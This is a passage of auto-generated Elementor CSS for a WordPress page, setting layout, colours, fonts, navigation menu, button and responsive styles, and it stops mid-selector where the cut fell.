.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-6b01dfd > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-5058ac3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-49 .elementor-element.elementor-element-6b01dfd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-95c062d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-95c062d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-95c062d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-95c062d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-95c062d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-86e634d .elementor-icon-wrapper{text-align:center;}.elementor-49 .elementor-element.elementor-element-86e634d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-86e634d.elementor-view-framed .elementor-icon, .elementor-49 .elementor-element.elementor-element-86e634d.elementor-view-default .elementor-icon{color:var( --e-global-color-c50fba0 );border-color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-86e634d.elementor-view-framed .elementor-icon, .elementor-49 .elementor-element.elementor-element-86e634d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-fcf6bb1:not(.elementor-motion-effects-element-type-background), .elementor-49 .elementor-element.elementor-element-fcf6bb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-fcf6bb1{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-5058ac3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49 .elementor-element.elementor-element-fcf6bb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-fa4de4e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-fa4de4e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-fa4de4e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-fa4de4e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-fa4de4e > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-49 .elementor-element.elementor-element-fa4de4e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-9e14444 img{border-style:none;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-df72848.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-df72848.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-df72848.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-df72848 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-df72848 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-49 .elementor-element.elementor-element-df72848 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-a55ed53 .elementor-button{background-color:var( --e-global-color-c50fba0 );font-family:"Nunito", Sans-serif;font-weight:600;text-transform:uppercase;fill:var( --e-global-color-21bfb04 );color:var( --e-global-color-21bfb04 );border-radius:25px 25px 25px 25px;}.elementor-49 .elementor-element.elementor-element-a55ed53 .elementor-button:hover, .elementor-49 .elementor-element.elementor-element-a55ed53 .elementor-button:focus{background-color:var( --e-global-color-8347109 );color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-a55ed53 .elementor-button:hover svg, .elementor-49 .elementor-element.elementor-element-a55ed53 .elementor-button:focus svg{fill:var( --e-global-color-21bfb04 );}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-e410b66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-e410b66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-e410b66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-e410b66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-e410b66 > .elementor-element-populated{border-style:none;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-4a923dd > .elementor-widget-container{border-style:none;}.elementor-49 .elementor-element.elementor-element-4a923dd .elementor-icon-wrapper{text-align:center;}.elementor-49 .elementor-element.elementor-element-4a923dd.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-4a923dd.elementor-view-framed .elementor-icon, .elementor-49 .elementor-element.elementor-element-4a923dd.elementor-view-default .elementor-icon{color:var( --e-global-color-c50fba0 );border-color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-4a923dd.elementor-view-framed .elementor-icon, .elementor-49 .elementor-element.elementor-element-4a923dd.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-a6570d8:not(.elementor-motion-effects-element-type-background), .elementor-49 .elementor-element.elementor-element-a6570d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-a6570d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2px 10px 2px 10px;z-index:9999;}.elementor-49 .elementor-element.elementor-element-a6570d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-2c1e749.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-2c1e749.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-2c1e749 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-2c1e749 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D0D0D0;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-2c1e749 > .elementor-element-populated, .elementor-49 .elementor-element.elementor-element-2c1e749 > .elementor-element-populated > .elementor-background-overlay, .elementor-49 .elementor-element.elementor-element-2c1e749 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-e1daeed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 0px;}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8347109 );}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8347109 );}.elementor-49 .elementor-element.elementor-element-e1daeed{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.7em;letter-spacing:0.3px;}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-text{color:var( --e-global-color-7dbec85 );transition:color 0.3s;}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-343cdb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-343cdb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-343cdb6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-343cdb6 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D0D0D0;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8347109 );}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8347109 );}.elementor-49 .elementor-element.elementor-element-0d7b847{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.7em;letter-spacing:0.3px;}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-text{color:var( --e-global-color-7dbec85 );transition:color 0.3s;}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8347109 );}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-9b60a34.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-9b60a34.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-9b60a34.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-9b60a34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-9b60a34 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-21bfb04 );margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-be0d125{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-49 .elementor-element.elementor-element-be0d125 .elementor-widget-container{text-align:center;}.elementor-49 .elementor-element.elementor-element-be0d125 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-49 .elementor-element.elementor-element-be0d125 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.6em;}.elementor-49 .elementor-element.elementor-element-be0d125 .elementor-social-icon i{color:#FFFFFF;}.elementor-49 .elementor-element.elementor-element-be0d125 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-49 .elementor-element.elementor-element-be0d125 .elementor-social-icon:hover{background-color:var( --e-global-color-8347109 );}.elementor-49 .elementor-element.elementor-element-be0d125 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-49 .elementor-element.elementor-element-be0d125 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-49 .elementor-element.elementor-element-dfa18bd:not(.elementor-motion-effects-element-type-background), .elementor-49 .elementor-element.elementor-element-dfa18bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-49 .elementor-element.elementor-element-dfa18bd{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-5058ac3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999999;}.elementor-49 .elementor-element.elementor-element-dfa18bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-c1507b3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-49 .elementor-element.elementor-element-c1507b3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21bfb04 );}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-c1507b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-c1507b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-c1507b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-c1507b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-c1507b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-09b18c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-49 .elementor-element.elementor-element-09b18c2{text-align:center;}.elementor-49 .elementor-element.elementor-element-09b18c2 img{width:61%;}.elementor-49 .elementor-element.elementor-element-a3abc2d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-49 .elementor-element.elementor-element-a3abc2d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21bfb04 );}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-a3abc2d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-a3abc2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-a3abc2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-a3abc2d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-a3abc2d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a{background-color:#FFFFFF;font-family:"Nunito", Sans-serif;font-size:16px;font-weight:700;line-height:16px;letter-spacing:0.1px;color:var( --e-global-color-e5e9561 );padding:0px 15px 0px 15px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:hover, .elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:focus, .elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:active, .elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li:hover > a{background-color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-cd5db6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-container{height:85px;border-radius:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-21bfb04 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-e5e9561 );fill:var( --e-global-color-e5e9561 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-e5e9561 );fill:var( --e-global-color-e5e9561 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:600;line-height:16px;letter-spacing:0.1px;padding:15px 15px 15px 15px;color:#000000;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-c50fba0 );}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-hamburger{float:right;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-49 .elementor-element.elementor-element-f2b35d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-49 .elementor-element.elementor-element-f2b35d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-49 .elementor-element.elementor-element-f2b35d3:hover > .elementor-element-populated{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-f2b35d3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-f2b35d3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-f2b35d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-f2b35d3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-f2b35d3:hover > .elementor-element-populated >  .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-49 .elementor-element.elementor-element-f2b35d3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-f2b35d3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-f537e39 .elementor-button{background-color:var( --e-global-color-c50fba0 );font-family:"Poppins", Sans-serif;font-size:17px;font-weight:normal;line-height:1.2em;letter-spacing:0.7px;border-radius:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-49 .elementor-element.elementor-element-f537e39 .elementor-button:hover, .elementor-49 .elementor-element.elementor-element-f537e39 .elementor-button:focus{background-color:var( --e-global-color-8347109 );color:var( --e-global-color-21bfb04 );border-color:var( --e-global-color-8347109 );}.elementor-49 .elementor-element.elementor-element-f537e39{width:100%;max-width:100%;}.elementor-49 .elementor-element.elementor-element-f537e39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-f537e39 .elementor-button:hover svg, .elementor-49 .elementor-element.elementor-element-f537e39 .elementor-button:focus svg{fill:var( --e-global-color-21bfb04 );}@media(max-width:1024px){.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-49 .elementor-element.elementor-element-14a90b5{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:-15px;padding:0px 0px 0px 0px;z-index:9999;}.elementor-49 .elementor-element.elementor-element-14a90b5, .elementor-49 .elementor-element.elementor-element-14a90b5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-6b01dfd{width:70%;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-6b01dfd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-6b01dfd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-6b01dfd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-6b01dfd > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-49 .elementor-element.elementor-element-9c490fe img{width:60%;}.elementor-49 .elementor-element.elementor-element-95c062d{width:30%;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-95c062d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-95c062d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-95c062d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-95c062d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-86e634d .elementor-icon{font-size:33px;}.elementor-49 .elementor-element.elementor-element-86e634d .elementor-icon svg{height:33px;}.elementor-49 .elementor-element.elementor-element-fcf6bb1{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;z-index:9999;}.elementor-49 .elementor-element.elementor-element-fcf6bb1, .elementor-49 .elementor-element.elementor-element-fcf6bb1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-fa4de4e{width:40%;}.elementor-bc-flex-widget 